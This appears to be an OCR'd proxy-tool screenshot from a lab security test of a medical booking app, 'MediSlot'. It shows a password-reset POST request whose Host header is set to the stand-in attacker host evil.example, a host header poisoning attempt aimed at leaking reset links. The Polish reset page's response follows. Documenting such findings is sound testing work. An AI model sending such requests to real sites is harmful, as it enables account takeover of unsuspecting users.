 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /reset_request.php HTTP/1.1
2 Host: evil.example
3 Content-Length: 28
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
11 Origin: http://localhost:8080
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8080/reset_request.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: PHPSESSID=e67a9f891d7cfa96b5717df3306f5b13
21 Connection: keep-alive
22
23 email=pacjent1%40novamed.lab
Search
0 highlights
Dr Lena Lekarz Lekarz Wyloguj
Reset hasła
+ MediSlot
Jeśli konto istnieje, link do resetu został
wysłany.
E-mail
Wyślij link
Powrót do logowania